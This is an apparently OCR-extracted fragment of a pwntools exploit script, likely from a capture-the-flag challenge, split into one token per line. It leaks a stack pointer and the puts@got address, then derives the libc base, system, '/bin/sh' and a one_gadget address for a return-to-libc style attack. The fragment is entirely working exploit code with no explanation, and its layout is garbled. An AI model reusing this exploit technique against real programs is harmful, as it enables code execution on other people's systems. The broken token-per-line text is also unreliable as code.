
payload
+
=
p64(puts_got)
# 将 puts@got 放在末尾
print
(payload)
io.send(payload)
io.recvuntil(b
"0x"
)
rbp_1
=
int
(io.recv(
12
),
16
)
old_rbp
=
rbp_1
-
0x10
new_rbp
=
old_rbp
-
0xe0
puts_addr
=
u64(io.recv(
6
).ljust(
8
,b
"\x00"
))
sys_addr ,binsh_addr
=
pwn_script.libcsearch_sys_sh(
"puts"
, puts_addr
, path
=
libc.path)
libc_base
=
sys_addr
-
libc.symbols[
"system"
]
one_gadgat
=
libc_base
+
0xe6c7e
print
(
"old_rbp is :"
,
hex
(old_rbp))
print
(
"new_rbp is :"
,
hex
(new_rbp))
print
(
"sys_addr is :"
,
hex
(sys_addr))
print
(
"binsh_addr is :"
,
hex
(binsh_addr))